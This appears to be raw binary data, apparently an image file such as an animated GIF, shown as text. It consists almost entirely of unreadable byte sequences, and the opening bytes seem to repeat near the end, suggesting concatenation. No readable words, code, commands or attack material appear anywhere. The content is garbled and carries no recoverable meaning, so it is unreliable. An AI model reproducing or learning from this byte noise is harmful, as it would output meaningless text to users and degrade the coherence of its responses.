�T�1�hU�\:��N����x;�UM�'��XL�?p�(X���8��
�Q&%�,�I�;�ϯH�[��( �H 6��X�&������KS��Q��S���������+�����pTG%�Q�f���� )H�,�C.�)X�pMS�t�RR��X���RQ���50(�*.�xO͂�ľ�.�p�\%��$�6 -К`JB��V��F�HY��Vt��Fh%>s��jU�;���,������`�V�Z��Z�PZu����,���/y���S@�U�C����DZ`V�� ��e-X���X3ڂ��k�ئڄ��ۯ���RW��گ�[tձ���p�Xh9y�K�fe[
#�@��6h �Ђ�8�������Xbگ��Aa�A V�Zs�-#H��Y�� ��ݝ=^�Z
��"H�,�L��w�\Ge������������Y��x)�ө��AH�j�[s�#�Q5�
0�X S�zȝٽ�����ysȟ_:�M[��Y��@�)Ե��+`��ˀ2�
���`
�X:�ZF��C���B[X�Ĵ+>#�=��܀Pq`������
� ����3Ɉ�]N�-/P�-�p�C���Q�½
�W&��aۄ�:�SH�����謣3
��`�
� ����`T���� �C0���r��J�W3S��*6݆j ލ΂ #8��c�S8��$�$>�[�5@�oݔ�ʣ4�
B�
�X�*������Ɵx��#�'�x��W�� ���0�"�N�4�S����j@��G.�21-���*�@�y�
�,; `���"1�G��UAFr �D��"U�e8�"�S�;Ka��:澒*���b;���9�C��jΟ���#8���N[�eg�k�N��h��h�����������	��h��h���=��.i,؃�Fi�^i�V�@��~阞i�փ��i���va=@vf�h�ȆDH���h��h��h�n�~j������=��Fi�ni��i��ꘆi��i��i�F�#@���  !�  � ,    � �  � �	Hp`�	+իV��Ç#J�8�aE.3bܨqDƏC�I��ɓ#S�T�*!C�B�I�fC'Nt��!ϊ�::ʥ!Њ�$Q-�Ry�b$�iH�(��d9�kׯ*�v�T�lAC�ݓ���@�B�����xB��O�����{@��$H9Lk��ŋ.>pտ��ΜA�Y3��7W��J�Ϩ��ՠ�4h��N[6I���d��TP�	�{M��Y�_��4���+��߿4_��� �ÒJ�~f���*����a�5�X�~`���yL���n��r�W���e Aq�ͤn�#FA�9]a�W�a�=VMR@��fߝ��x�ai����}�Кb�G�7��d�}��Å��#�q�r5���]�H
����)y�LnXd�{}}�^s������TQ�\e��!f�c��T]=�I#�{�e�@��b��Q6]d�m��cpU�A�Ƶ �L�GiiPA�b�Icv
לs�)�7�2cM�8�&�E���̝@� 8@e5�2�-����L�Z(F�4�l����g�19���ϳϚ���q1$̤�oJЪnYC��a�*xR�آ9pۭ@*�qC�DV^{�S��#<�x��L��b���;�+��zwْ�I��L�V������Aᇥmk\�(��0�q��EWg9AOAK\2��Ⱥ4H<� !P�e�B���U(E�	K�Ql��7|�i,��^w���lsI�O|9�6#��O�1�?B���@�8���k��3A��$��:�2P)F^�l*ސ��p�uױh>����7�\���yװ���嚻�DW2���=4�A?1stA�[<|Y^P,P���?�Lc���VҶ�����[쟾hs�=�m�]��ɗ[o��cA��%�wʡ�
LXLP.&A���� 1�:�	�k������eoT��#� �Y�C���	�,KX+�G��o ���$G9���x��>�?�/{�!�r�����޶���6���|m��D��8�w�q .@�,B^���X�W0O �x^M��1 {�#��Ը�5��`q �����^��?28�_��p���%4b&_�G����P �@�<��Yb�a�0�F���:"��1>:갔>$`�؂fmb�7P�!�'�ԁ $ ���� �P7̸��jȺP҈u�� �D��!CmĀ��!;H���?*�D*0b��&̲E�L�&��nX���X@21p�9�o��4��z��C�i�_b��5�e0nB�i��@��d�e�:�5F�0g�1O8V ��H�X�S�Y'��#n�����,b�I#':1��,�'H�y�L���"� T�Ԥ9t7Q�R�d�"H3֠4�Z��`E����^ �$'�6g����8�O1��#��[O�V��u �s�@��К0@ �	 +��D�$�
�U���z8���jW�F�b�!P�*�,��ݗF'�`͟B�ot�Q y�8'?���t��e�NA������kf�xV�b���4np�kF��_	A_�H�I� �-ԥ@0S�\���9$��ؙ���i�O��^��3�Ъh=K��׳��@�W��q��?$W�\���5���@B6��2�����5�@[��b8���ҽ��_���!� �S�HT����������P��/� Z*�
���*1d!9�C����݅�i 68̢���
�Y|yH�@[|�,,�JT�gN3��,R���X�5\s<��eI�(�@�G�sք�h���L� �L8^A�f����F8���a�8�c���Zt��:a&��� �g�\�\�I
����@0��/�W�����l��qV7ߧג�1s2�Ev���P)����@��Ȣ��ыuc���A7�M��Jb���l���0����~�?"o�zX���w�1 -
����4�h@����:��}�[��, ��l]9s������@�M�ّR�1��)���zsZ�@�wr�C�9}��͒e����@��C��ݡnrbC���~���V>b�zH��]���F �j�M�R�I�5�y !���ۊ$��8�$&�1���p�۽�xoA�����;`;k�M1JJ��7��@���hźIpM6����,ݶhMxp*˱����G���;o��1�
H��v(�@�nz��#FȽ�<M*������2c��F  <@�����7=�M�7����{���d�`��>���X��d�V�� �^�|�,�#��sJ}�S�����	R��+��z�'gw�W�D�WY4Q�'�UB�~e�vŧ3@C $~�}�ǁ�7h��TPP�'~�G~�W�F�?���p�s�V�G<`v�v�pˀ^P2sw�R����Ԅ|p��p�Sw��z7����,IP͢r��s�z��-(�U� <���PX� |;(<�e4U|N�3wBpQxcT�/7]��3�����8BG5�c��x���Ƒ{,む�K��]QhW��41vH��T$sB{ć4�Pwr ~��'D
�E��� �je�H�8�0#@H�!\��P���x�Oʸ��(oa��b�|p�x�֘�����-�~�H%Pya�v=��  	�X�8��}�`��w x�q���x��}�Ei���"�{s\7Q5�s3�vc��Q��< 	���W������������H�w��}P��H��7�e�uO��)�\�Eh%�p^vk�����0{`�1`��wGٔH�Mi�q� )�1P�O��P	��芆� >�X�T��%p���jfI�a�X�x �R�xf�#�#y�q�S�}|��a
z� 'ٗX�q�- �m{�`���9i��b�p3��������|Hi�p�pf��})�FɏVy��BG�G�3F�,s�[Uᘖ�I�9<@+�8��v ���ٗPy��|�
�h
ЙF)�GY�1�� 
v��Y���L5M�I���`�G�
�8�� �� P|�YLy�v�OY	���&ٔ�	�f5���uM�m��K3�7���Gh��v�vBǜ�r�|	�۲ ҩ�Mɝ0|��G)&
�֨���FI��r�9���%4mXNQ_���(�]�o9�� ���Fi
Kٔ��N��I��V���9���g��)F p4�:�h|��?�&�BZH` ��,�"@�/j
yy�,���)��)M�u�� ���ʸ � �0��za�����i1�F:���mщj9�I$��!~Q#�GP��z~� |��ʥY:��ڪ��Yj
�X�Đ��3�cm}rBO�7e�jqsߖsrة�y�P����)�������N�Q	�/�NI��� �p��Ȩ����N6��u4��!|H`HP=h������1�@�@��j��ꧯZ��٧�:��f�z���)�G���j�\���3
��TNkpK�b�8VF�4!8�����*�����ڰ/
��I���� 
w�@��Mi��ٮ,#�
�i�zB�@� y��e'�y��Q��P�p�5k�)���Z	���˨���
�j
[�k۱�����z�4Y�"0�3���rz���g��d˨Rʶ�¨�p��Z��ڱ�k
����b�������3w3QY����t �R5���˨,ʨ��� �g{�u� t*�H���_�x���D��
�]@]@�4Q�P��	ea[���һ5����못����$*�����P	nK��ɹ�W�5�3��q˫w�	���wº���T)��� �{�%j���5K����]:��ڴ��.G���W�: <��-�˨��_܂ �(%�{�˨�����뾬���+]D� 4��f��U�,?��٥�2�����p� ��J���'L�쮐ڴ�kU� �[�K+��7����R�L���0 ��	���	����8D�+�:ςu-X�9\����E�v�� ����� Am���	������bCů��cxX����ZD���(E�9���� ;�>��Z��K��,�̨��5�	k˼- �Xǘ��j<s���ea	��O�PC��w�����9;&,�������θ`0��r�(Ƌ�y��a��5���0Q� ��I;J�l��
Β,�L�)±��2|9���த|�
e�̺!Û�|���b�	�,��	k�ϱ������MΏ��<�|�l.׍$K�
F:����P�L��,��Δ+Է�-�0�޼	���,���� Sl������ӿ4a͍\rZ�|�P�a֚�j}�$j�H�9���2f�ng��
J^M���L�0C$�D�0�8�ܒ��"y-.G�:���ú���bM��؊�Ra#׈�,e�c����bg��·ϒ��I��Ԝ��-�R�<Ͷ�(�L͊����ۊ�070��(��b�q�2 ���ë]s �wRf�}�M�;b&���U� ��n���r�nʡ"'�e| ��)����{٧�l�!"V���ߋ"' �߽��sA�T�>h2í"��ޝ�/N$�2$@X��#p�w!��`Hr��"'�#��#�  ���n��t��v4��/2$C268]��5!��p �M�4����ȍܱ���0��p�4 2W�۰�O0͋���J׫Ap��x�ی�/�2$�R�Jэ�����a)�L�R�q ˰���2Up�w�ڎ�}�#p��>�瀊���)��n.>��.I -�"2k"���|=^˺�]�Pr ~^g~B��>�W��������Ǎ���}{��/v�؎��������P��	���0NC�|.�8ߠ�ܾ����?��?�����ܮ��>(n�(���	��G ��	����^r��2�
�p]
�`	����2-���-��,s
jpj�������C��"?�"�[&n	$��-�n�sB��-?��	��$?�f�,�p*��P2,��M�N�.;��0	#o���pA�%(Ͳ���X��&�>N��`��w�� ���.*=X��P[�����z�E`�Q_�[o	B���R�x~�+2�(O�P����`����)o�ȱ
�O�,_f��?��,C2�O����%s/c� .���\b6����?��/��l��?�do�� ����O�+@���_���P2�3&�!�~�@2�N�_� ��A�AoC ��`	�`	���o���..ߠ��p���#�������/�?Iʩaذ�&����+2+��'7r��7�a�#��D��i���$�� A�?)'�A��Ă\j���̉=~��P%�I9m8ib�J�Y���%�I2�,8��'B?2�Q*N*���6ҬTnH�r�!#�hq�/�ĝ@�"�3��?t���m�**H<�il��['j���d�U�0��t�v[�GD�6��0���K��Z�	��j9T.FhI�BAj0#�x��Ѓ�R�<�_�\3T�p�_a�jd!���,N���+�V3y�O&R_!ꠔ���+��?# �ɉޒ�韖�QL���%<5^���X@��8�C=�d	�%��l�P��N�92;k�*b-�L��）N<Q�$(�/�������,�����N�6R0�����r�'���k"'-�.��6�( �",��N���d8�D���PRX�C�9�D�Q���I�&
����\B͟'�ĺ%����&�RV>��Ao�nD�������V5���K1���3�0�Xo��#lS�"�K�3�P��
4�H�\�G�[�7�$�n,�rR�I'�S��d�̮Ф�[:i�'V['�u�n�E�\��V��@� Z�8���٫�'��o6z�W�N-U*Î.��P�1�Im-*U�ĭ��Xѕq݅ݍH�v��Q�&�6�%T�d�Sa/f*T�	7)�a3�B�L"9J�/\�΃�;�D��4��AX\6�"J&ɟ%d	�[���P�F@Tٗt�����e��Dʟ���9��!����׋̚���Hq�\�[W���{q��������2[�b�pH�<��np;�e:��q������u]����T�-��,9]�"������;����=���jn�mL$aRB!��%�-)���|B��(�d��/�����Q�}�ݒ��y�rs`����""R��`������b$p7��s����
Al�|�"�H�� 	Tt���B2�E��]���ч<�Ȣ��#�?H�}�ez[�D��L!��3�
�p��aNs��
�}�O�A1U�s�D���t'~V�!���YP@�i<̈�@G+z�`� �A:�K
gЍ6��-�%�#�xIB�*nC�0I���O[@%	����)�&g5���$&A�6�O��%&�H#8@����nC�Z�����B2�1���lG��('�Έi��۸.L���f�HS.�@��5�фK.���H��H���I�D:���f�L���yI�]�v2y�D��W�� ]Ae+���2�����aq�F�AK�h27( ���Xxi>V�d�m��AMg( ��P�:��?��'|rvI�B53BL�J+�I�D,�SVʧ�h�"�Rb�^�V�$�Hd$`@{ !�h ��
�u�*|M�_�R���"(a	zի3�He��U�F���H�T� *�V��_����E�=a�h%�Z�L��3����i$�LCAx�\��P �o��U�J�T �T�������=a81S�  ��D�����(���R�N$�1�d�;���&2��* 7Ѐ�΢���<I�x�����4ہ@l�1�#J	W\��/��v�*U�2{n^&"̙�TYͱ�u݆!�%��Y"�80�Nx����p�;�UJA:�;�Է�i��n航?u!.-��i�c�f�B�i!Bw�����>�T0a�S�U-���a���*���:/��bD��g�Z_��Xb������%)b@�hQd)��0)2*���I��t��0ߥ�
X&�Kn���"��Ia/wU�"�T!�i,>,���
k�b�pǶ��x.r6!�MP�?�-�#�׋�q��g�pz��I,y���Tt$}���7��@�d�8ı��Ev*-�#j�PE��o���螧����8>��r"W*ۉ�dL��Q*�ev��=�M���J��?x�� �&x�R9n�h` Ҁ����A ;8F�ɋ���G(����!N���U�#7~dՀ�A�#�tډ�"£�J~�V��;w�&�Z�'8�6��+ϯ�k����X�I��Ah\���E8�S�}����z."��\����.�&S)kn�dH����?��\��MH=�7�ޓ�k�]�V�>�qx�>�g�ȓ��%�fIB�x���2��@�A�$�A�M��!�%����]�xԓq"}�{N�I��o����&�?`-�1'E���	I/���|���eGP
�)��|�ҏ~�����sI&��~���8$����E�	�d�C�,�!�ҧZ1�A�!��A�e�ۄk����>7�=�؊O	�M�8�8���c>	|�C@���t@�C>�>�{:�p��s>u�@糿� ���yp2�X�{g0�}x@����OA�A�G B"t�2�#@�[�����T?�{>�s���B%��
��8?u˅2h>�k��?��0���1�}��}@B7P�x�*h�ه��C$�CA��1D@z�A��@L�A�:�P��C���1t�s$�S�6� �@�1t>gx@�{1��t@EX9@g`DE$�At>
�B\��1��k��\��~C��^tc<�W��b<ƹ�3pA|b��Q��<X�FX\9��8̅�;�2��"L�Qt@\x��s�� �2�ħ�+!l��1D�|9C��i�	��Gd��8|�@�8��� G���p@Fd�hpH�<F{�����Ɗ�T����}l�x��1$�20I�<I�\I�\9z��D�ęD4 
�d�1����ØLIw\y�I���z��|��d)�C�g��������؋������ʓ�J8˯�ʰ�ʛ�	Zp��TKg����\K�4F�<K�!�T�{3�LL�ϛ��ɞ���2�Jˋ�ۉ��J�P��4�Lg�J�D�\�L��x��\��̴K� �$�wD.	0����j��3l����4(K���ˈ��dL�������Z�hKwD��<K���GN��M���ɁӔ���J�<����^���	+��8��F��$	甫݌
઄�,�h�����4�˲���� ���� ����ɲ��xe�mPE�� ��;  ��5�8��X�0��PmO�@�J �θ\QuN�L!Z�Nx`Q�ϰ��b1�JQEH��?h,���=C8b1O;(K:PR]�������&��Q`*.���|:�F��@'�0��0��Llͤ�5�/: :%S:]R;�<��:]ҋ�o��?�S4�BM B��B��Q����G P<%�%5����J��:������;�SP�454���y����	9) �<���@�ox���J����Zݳ�40%�⡂h�T ���T;(�ÉTj�Sk��j��0.��I;��Wr�V��C���Ҁ�. v H
:����p�Q]�Y��eV��Q��t�;���9X<����<U����?��h�W��U�����]u�H�#����<��<��=��<S�<!ń C �{��EJ����<���Y��X:�S<͏h@Xg���0� ڠ��F��!R��V�8 ��Xo�ΒՕ-�M�GW�H� "�7��8� ْPX:��� �h�EZ�[<Z��M
����ےM\��S�p܉ۺI����{A�����~ +pS򔂮 �J��,���Q:(]�m��U݋� T;@)(ZۥS��l�w�Z<���%Ԫ�ۍ���Y��R�@�ꔈ���s����^�?�����Y}�.�$�ѥ�-�,��%^:0	� sH]:`س�Zs_�u_�%�? XJ��֭[d+]�����5G
�H��ʝ^��;�5|�C��7��N��}�X� _:pՀ
_�� E���K��M]���Q�����u�J������a��5`�[��<#X`۹ռ�(� �x��X$����͂?���xa��,�bV
�����Q��΂�m�����0^��1�����
�1��\�p.0�~���%�W O9��aM.��1��j� a-��"H,)�����)`�Ս�?0V�T^e�5�M�cQ&�p�>cfb�
�^�P .�x4�X�K��
���pe��h�56���J�݋{)0aM����V^��hes�:�|s8�
�5���V��su$R��b�.P ��W"X�b9��B�3��hd�8��]m���j����	 �>W�h��+�w(��Wz�b�R���b��#e_K!���g;�@/��6��Ҿ-;��3P��������Ӳ�E>��m���S��c{�$h'.�8�-�P��]mVj�@���.�
�+���Ϻ�h5��3R�</ OB8d�{��.�� p�
q�E:�-�F1.�x6�0���+�T��稝�	�𴤘��V� T�F:��x������3�����]W��7 �]�s��P� O��'S���/�V
r��� ��.��;�C0��1;8���c�V���>m.�z^iv0mz�8�"��<���qӉ���ڌ�^���K9��0ᖠ�~0����?�y�(L�|�5��m6Ӷ	p/p� � Gp��'hpp�p	�p.p�
���p�p.�p�pq��j����zm��~� C`�jppӖq���p��	���q�q�� �����.q��j �z �����  !�  � ,    � �  � �	Hp`@�!İ�C=� J�C��ŋ����q#�C�R�(U�\�Re�*^��9��͛a��k�P��@�jQ�g�ãJ��tbƊ9v��*ɏ(��<��%̯2c���'��m��-h��,��AX��]����%���@�J��a����w�ց��I(U����H�,���͠A���� Z�F��@���ש�@xM���ԈAۃ]δk��k�E�
sV�[%�OϜ/�0�pa��q�r�0w̙���>^��!/�Uw���?py�zf�� ��~��r?UAP��c P�WA��]j�e'�b`��A)&���(Fi��{&Ƈ�`y!wË7��L��C���U �cp��Wj�]7_z�MH_w�}��Ob$�ϔTV$b�-��?�AUV��T�A��f����Z��u<����� �=Ԓ&N6bgOn�AR��(�������&��Vj�?�T�Or��#�i"P0��9� ���������a
���fS����;�@O�j�&Ĩ�`7��O����ZaB�i??�S���v�0x�c|]�%'t�t�&��*Pr���n�X2�����%S>q@N���ʬ���çz[*���(P�?a�'�,�7���{��ɽ�{��,�����[ot�?���BA ��@:���+��*A��4�t&���r�>mu���%���,����+��T��_�Zl��*��+�NB��*@P�?��� t�JwbLY��_��8�+g"Pb����*��rʉS�c���O�	��D�-�����Cp$��@?�@��h��^+�1���@�\���k��Ɩh����+���px�!��?��$u��@��RB�shj�﮻�*_�������+~ɔ���f>� RsP@�����O  (�,�Q�W0`���(C�)-a}��\�� K �P�Շ��}�8 ��0�A  
$J0����2,H�ֶ_�1��\���Ǳf 9�"ǆX�)mN �9a����?��@���R��8J��@08���� f.*鮃eHO��Y�Bq���-фL�qJ�H%��6T�[?��@f׶��8�Z�)�^�k�ǂ�F�<���U�Np���x��c�����G��T9D�@�$��f�b-�S�7��Nz�-��[&*�C�GN�b�se���.�÷E�EA,� ����eF�˹7�s.�J�Z�#	̤(k�����	du�ZvNr��e�4�\�ф��p�	�iΊ��'�Ĕ4��{ A��3u�Ё+(	P!MI�]&�HӚ�Q�����b�ΖQaJ~��	(p)w��H�CP( ��J �I��K�bk��?�2w�ӫ��B��a�#^k�4�
�G��Bp^�ȁ���j�-�ɖ����S�6���:X�������cb�@Y�V��J�R�rO��������
����T������*�b���񰸝�D��P�n�5�c[�����aMR$���uE#�^'~p�y�D �	@��h���9������Nu��^�R��*���L�����/~�0��h`a��@\��x��� A�]���m0-;чZ���0e��޳"�61M?�c$�>0Al�t�[H� ��'�@�,��.{N��qJ���/��#�����C/�D(��������j�`�W�-b|�ēylPNjx���Z�ݫ�6Y��&�@��$��f�uE�����2(zsP�P�6�H��"8�Ö�2e˼I;t�ϒ�t�L���Hv�	�!�H3�r6'�܁��?�ϋ��׵� z����zIM��ƪ��d���z�Z���%���FƟ�Н:�����A��
��|^���ï���B^�j��j�5���iN�z5��	+p#�'�x�nP&�R���H�X5[�L B��5��rl����x����d}��0��pj,@#���Zc��� �N�@���D��t(0Q����@繼-�
��<�O0���M;��bpt��D�?�+ց��z��SR��Nvdw�Ӓ���5-O��J#�C-�p���6��<�JU���M��W�I蚳��٢���2�a��k�z��H:P̐�<�����?%4%F@�AF=eU�9����zwm9�6��~m�e���?@�8@�@��?���_D����SO���a�rl��C�L������ۥ��ݗ��z'_3pf����~/c�R��$����M�	L����� ��G��	�w1�p��������E)X�E(F�n�r	@�m
'~G `�p=�:S"�TS�-�~�Z��u�yy2z�9�a~ۄ&+hBO`xm'�KK�j��s���j� (܁?@�f���Djᅦ2%��t�C���&�<�hA�y8X:e�?QS�0J��X�q?��"u1z��l�X�{F0�CH<`uj�a�V 0k���`@Q���+�u��z?%G �s�8����LV%���J������Uࡈ�ywW��Z7<�u<�]� �7�2�A�����?� ��(���T���}w�	J�T�����x���hyu��QX�e< P�8�� `�� ~0/}����ր?� ��'���z��j�x. ����w`
y. ��Z��8U�W2�k�8��k$�P���
@����`�l�	���H�
Y�5�y}q��x�0�y=I��Y��X�����8��G�6n� �W�r@a�14��`	]�
�� _�x���X��X����0�n��`�9�G�
@0%��L�XpCH�.׎q>e�k×k+0 Sb	E��E�Y2i��(`�.p�q��m9�hyH%���IyND1�rRl3�<�!`�U0%�h����`����@����(�j��������Y��chy��y�?ёo(��u�G�烎�������2��w��
T`���@`����9%�����җ4�KIw	J�H�y��U�ȋ�0��9���i�2�.�	�i�����}J�����
��`��`�*���ЂF�-�~��������ybD�S9%�M@�@^?@F�ր��Y�빐�@�����ə��+��;g�I��)�����Hcba���W8*�Q�h�8I���( �����쉟�p���w�}�i�V��
)��`i	��	����٢ 'F�*0��t	���65@h�ם=:��� ���	VZ��)��*����ə��wz����J@�Ȟ�Ir-P3׳K=�ڤ�$�����Q�������ɨ홧쩨w� �Ч���ڭ�����񩤄���*-���4��0��fj*y0k��UVp�"��� ���M�� ��� �ʙh����J�/��|J����^����)W�)I6�Ԁ ���6��:T�!� 9�
��
Ԋ�^	�0����}�°aR�٧<{��#0
��C�ǣ�3S�Ъ�����0�J�U���.1۲J�`�
���X��\�C���)�+�	?�	�� }�O�-�,�ɰY��4{
;�8�1k���c
�j�-8-��4�O'@��P�`_g�7A�?<K���Vk�6����x��w �˳f+�ʮ�Z��.��	Ffd�r��:�.�T��ʵ.`�J����ë�aK�[J
�!�h뗰�-���b	���$%���0+�U����P���c˰Jp�.p����Kr�;�]@>�`40�?��������˨�[���齴W��[�-ȫ�E;���&.:�Cu�i��}$6���0Ⱦ�����<�=��ѩ- �2���{/'%��v�� � ��p����JL]㻉`�ꋞC�a�Ij�=��Jr��ӻ��&H|�S�9�x�`���I\̵�ń��컙QOTr-���ҫ� �S�.�����;yZ�:�50z�����d��*[�+I,�\�ǩ���RXyO��JjŃ<%>�DT����z����`ʮS�j1�����H�K���Y|1�
ʻK�y�	�m�T�	J
�K��� ~�0*q�˒4W�܋ʯڇ�l�����l��D%�
��E%E��虼�m���3�Yc���-\�x�	�}ܙ�����FE�Jj�B%O��}��I��Y�lϰ;%�̜�����W��%<|˰E\����y���K|�?U������� ���`�T����HP�@��
� �,T�C��gӉ��>]s�C��S2�`1A�-�� ��8�mĉdM%��������-IP�b)b}�f])ˑ����a������ȋh[q����I��B�9�Ő],f�ؔMٚ7ٕ�L#]��.���g�&pgp+-�y� ԁ]�u �S��^��#:b @�#^�by� �1�X7 ܇�@�T$.��<�W�MU���R��܂j��ܽ�\�X�&I �g�9`ޏ�,��a ���m&��(9�	q4Ý?�qT�{�2l|"B;F��*�Ղa����ҙ�+.�P������Y�fGt����q��UB �-}A�F&�!��|�5}��p�X�aT��[�y�c&�#��p�^�"3N ��3��E>�4�(p�[=͗7�R���Q��`�B�1�S�	p�i��j��@�Y��k>�nΉjqֈ�m�Nt�����[	$7%��'��9~����,m$���D�[���R�?Q~ �d��>�N�B�TP�>�<UdRR� ����`�����	3ܲQ%���>�N$��J�q��`�����>�:���7�پ�������0/q��^�����q
�&��#�^&Г��ώ����Q�N"7�(�N������NT��p�^������^� 9&�����~�d�/�d�ܫ�	���n�����Lb ڀT�Ў�����3n��\.�_i����g�Y��,7p�(��C�G�I���N�S��=rT������l������Y����������)���j�WP$y!�a/�]��|��F�Qˀ;O�ߕ��/�ܕ��g����O�#���}��6����A)R�����o���1�� 7����������b0�mE.q.U�U<���|��b"����]O ˁ�\�����x��AN%�`��@���M�����"N%�Fp-.�vB�~&�b���T �����/���%j����F���#X����T��D�%��'�ߓ
�䰘PL��'v�P�B�3di�W��$�#	��gG$�3!�$(�$$!Q��5i����ṊN%B�u*M�3�3�%�(�V$�d���"�dJӢ�7��B�
,W�j����́�0�X��bX�$������UZ�F�V%��1����~�Zb�6s��/�����}����wU�|s��,o��w��ss�&?:u`�狣K������T	�k�=���^�f\����iXጝ�����o�����ӏ�� ���"�;�$H��{̟
��
�
��쌂B�[�Bc�p8�µ� �@�:{N��`,��,�q�r��K�Q���I�܌:�Er�C�?�� ��2ECl�.7�*�2�,��)��J��E��|n����F�Q�� �����@��:��K�/��r�
��m�9c�4��d��;5|�iZ�
Z@H�*ҢO5�H<�d�/��mP;8{���)�'�5o��;�h����8땳_�\��
 �
��}��Pc�����(Zl9��Nk��L[���@�c�af���	�2�&���{M�N�o`P��}����)b��"�Yذ��F��O����b�&�X�T��Z=�(A��{kMH'S��c�/!~�� ��j�ӈ3��J�J|ya)%�j�i��N�.�R�Ԉ��,�[ץ������fo��:����b��I�Sl�W:Wf��c���ci������;���q>[8�r�`�v��Y��t����P�m}m󐵊<�`�	z7������l/����&e��vޛ[����	�-��z�pi��)9L��ʙ�X��ڹ��so^L��.��sL����ǆ��߽I���{�����4�K����Q P���C}t�1$����v��0�iҘF���$y/$��a�����?|���p�|���ժ+��I��`E!�`��?p����b �x[x³�z/������G>R!%�G�H#L��V����w����(3��n�H@Ә�@H�׽�m����6����$W�Pb=e$��L�@����l!Kp��&b�!�v�K> ��8�l�o��Ǚ����2l�S�ǧ��Շ
��E��-�2l���"������&y�K��$k
D�LhFS�K���F�a�;�U� ��ڼ$7��xE������l�;���2	�p�e(����!Ozz��ȧErF�)�^��Z �I�<B�!A��6�`� �hE٢���:� �Bǩl"���J�"�
�A
� �D����/���	��`��#�]�(I�5ԛ��Np*H���L�{�A����4xw����!~���xcIQ! ����ȣWF��N��D�9x+� �I�B�bIҙ�2�y�Q]B����	+�Bx��@	���8��g���|D�IB4p�"��H0���C�m�隃aXU������.7]H�W�F�*�5Io�X��ԄT`��Т�F��T���&T��ijE<�����q�F����,	��T6+[��42@u�%ZH��3�s���^D����Mx�"���Acy�R�;[2��.)��K�7I
��ps��H�&x�XF���,.�����4��< � x8�)�J�1XƷ;Frw�T�� ���4t]��W�I� ����-$�h�Qjb�Я�b�؂&�3�-���4Q�&���/��c汇=����`f�犓��eH�
�`	ެ����6������7o!b&�3V16�@q�Q܎7;:��膣����9Л�4����k
�K*�����"��2,R����p�Bܻ,�ӻ�2K��C���������idoYʼf��c@���[�l�i'��y�
E�[�d�.�h6�#���
�f��
�usŅxs;2��+X"������c6RD�pf��а�W�V��Cm��)�P!��f����Ul6�u���3,��m�c��.+Q��oȶ�6N��O}N�ٙ�!o�h�p�	�܁^�3|�M =�N��`��%e�3���S�������Z�[�сֺ�ǳ��\p�.>���a��8�?��梷�
��CqiZJg���uS���3�v���_^�H�נ��9is��^$��nl�K*cwcT�%L�\$���I�ӿ9�/��{�b$Oů�}�i;���IFF׳�-{�[�
-�Ð�b�nL^��g����o�O�t�Ld�B��P���_z�kڗ�)�LT<�a�R@��3�;�����Il�I
D���?��/�'����>��>2膻P>��?�߻��{��������磿� >���H>�AA?�����	��C1�ۂXp��ڳ��8�A�A�����?��h8���0����3];A0+)*����@* B-$��Z-�-$�<

�^�t`:��<w�<�7TC� �?���+zt9��#T�^�� c�?�-���B��C�J��8�2\B2 �+9��#DB���)A�ÜO��ס@ܣ�XA�K@R#P�X�2�E�K�S(?\�E]�EX��C �� �J����/s���:��3�2��(�(y���'x�l��IF��?t���
lT?gtF2@Gu4G�� -��/����?��sу��下s��t�#(�X@��Ł<�?H�(@���HG����z'*���JH�2�(�m� ��sdG�,�uܜ��L�H�HpI��ɘ|I�z��G#��^X;�����ʑ�H�,�@T��HŢɦ,J���X�����D�Jg��J��w�J1�J���s�1 �3�G9�G�\˦4�@#�#���}ܯ�Tˎ�K��ǽ��m��S�K����X8�"�S(ȣ���̯|�J�ʎ���<�C0�_���<Lh< ��GR[��πF��H��^`ʎ4�^���|I׌�bL�K�^��b�J��<��N���@\1�L�TN���C(C#8L�4L��FLL+��dH�+H��˽L T��X� 1����D�5)؄�K�l�D�G7a����X�� ���O̬�C8`,Ȏ�Ƣ�K������s�-H��L)(���K)�ˤ"���^�HΎd?�0��L����$H��(P��F���d���a�*@�[ͽL �j���H�2Ȇ+P����͂(��`�(0P���(`Rm����&�8�.-��H�b	 ���&eR�2��5�*��)(H&E���h�4���Q<���j��= ���x,[��̂4���dR)Օ�̂?��s�-- 9��,������//��M�S(]U-��*%��=
�T�1�hU�\:��N����x;�UM�'��XL�?p�(X���8��
�Q&%�,�I�;�ϯH�[��( �H 6��X�&������KS��Q��S���������+�����pTG%�Q�f���� )H�,�C.�)X�pMS�t�RR��X���RQ���50(�*.�xO͂�ľ�.�p�\%��$�6 -К`JB��V��F�HY��Vt��Fh%>s��jU�;���,������`�V�Z��Z�PZu����,���/y���S@�U�C����DZ`V�� ��e-X���X3ڂ��k�ئڄ��ۯ���RW��گ�[tձ���p�Xh9y�K�fe[
#�@��6h �Ђ�8�������Xbگ��Aa�A V�Zs�-#H��Y�� ��ݝ=^�Z
��"H�,�L��w�\Ge������������Y��x)�ө��AH�j�[s�#�Q5�
0�X S�zȝٽ�����ysȟ_:�M[��Y��@�)Ե��+`��ˀ2�
���`
�X:�ZF��C���B[X�Ĵ+>#�=��܀Pq`������
� ����3Ɉ�]N�-/P�-�p�C���Q�½
�W&��aۄ�:�SH�����謣3
��`�
� ����`T���� �C0���r��J�W3S��*6݆j ލ΂ #8��c�S8��$�$>�[�5@�oݔ�ʣ4�
B�
�X�*������Ɵx��#�'�x��W�� ���0�"�N�4�S����j@��G.�21-���*�@�y�
�,; `���"1�G��UAFr �D��"U�e8�"�S�;Ka��:澒*���b;���9�C��jΟ���#8���N[�eg�k�N��h��h�����������	��h��h���=��.i,؃�Fi�^i�V�@��~阞i�փ��i���va=@vf�h�ȆDH���h��h��h�n�~j������=��Fi�ni��i��ꘆi��i��i�F�#@���  !�  � ,    � �  � �	Hp`�	+իV��Ç#J�8�aE.3bܨqDƏC�I��ɓ#S�T�*!C�B�I�fC'Nt��!ϊ�::ʥ!Њ�$Q-�Ry�b$�iH�(��d9�kׯ*�v�T�lAC�ݓ���@�B�����xB��O�����{@��$H9Lk��ŋ.>pտ��ΜA�Y3��7W��J�Ϩ��ՠ�4h��N[6I���d��TP�	�{M��Y�_��4���+��߿4_��� �ÒJ�~f���*����a�5�X�~`���yL���n��r�W���e Aq�ͤn�#FA�9]a�W�a�=VMR@��fߝ��x�ai����}�Кb�G�7��d�}��Å��#�q�r5���]�H
����)y�LnXd�{}}�^s������TQ�\e��!f�c��T]=�I#�{�e�@��b��Q6]d�m��cpU�A�Ƶ �L�GiiPA�b�Icv
